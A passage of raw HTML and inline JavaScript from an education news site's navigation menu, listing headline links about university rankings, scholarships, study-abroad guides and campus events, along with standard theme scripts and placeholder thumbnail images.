src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69623b15826d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69623b15826d6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69623b15826d6" id="td_uid_3_69623b1583b43" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_69623b15826d6"  id="td_uid_4_69623b1583bf3" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_69623b15826d6"  id="td_uid_5_69623b1583cdb" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_69623b15826d6"  id="td_uid_6_69623b1583da0" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_69623b15826d6"  id="td_uid_7_69623b1583e32" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_69623b15826d6"  id="td_uid_8_69623b1583eb9" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_69623b15826d6"  id="td_uid_9_69623b1583f3c" data-td_block_id="td_uid_2_69623b15826d6" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_69623b15826d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html" rel="bookmark" class="td-image-wrap" title="How the myth of ‘aqua nullius’ still guides Australia’s approach to groundwater"><img class="entry-thumb" src="[data-uri]"alt="" title="How the myth of ‘aqua nullius’ still guides Australia’s approach to groundwater" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/Conversation-groundwater-Card-944x522-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html" rel="bookmark" title="How the myth of ‘aqua nullius’ still guides Australia’s approach to groundwater">How the myth of ‘aqua nullius’ still guides Australia’s approach to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69623b15826d6" data-td_block_id="td_uid_2_69623b15826d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69623b15826d6" data-td_block_id="td_uid_2_69623b15826d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69623b15a1d44_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_69623b15a1d44" ><script>var block_td_uid_10_69623b15a1d44 = new tdBlock();
block_td_uid_10_69623b15a1d44.id = "td_uid_10_69623b15a1d44";
block_td_uid_10_69623b15a1d44.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69623b15a1d44_rand","tdc_css_class":"td_uid_10_69623b15a1d44_rand","tdc_css_class_style":"td_uid_10_69623b15a1d44_rand_style"}';
block_td_uid_10_69623b15a1d44.td_column_number = "3";
block_td_uid_10_69623b15a1d44.block_type = "td_block_mega_menu";
block_td_uid_10_69623b15a1d44.post_count = "4";
block_td_uid_10_69623b15a1d44.found_posts = "154";
block_td_uid_10_69623b15a1d44.header_color = "";
block_td_uid_10_69623b15a1d44.ajax_pagination_infinite_stop = "";
block_td_uid_10_69623b15a1d44.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_69623b15a1d44);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69623b15a1d44));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 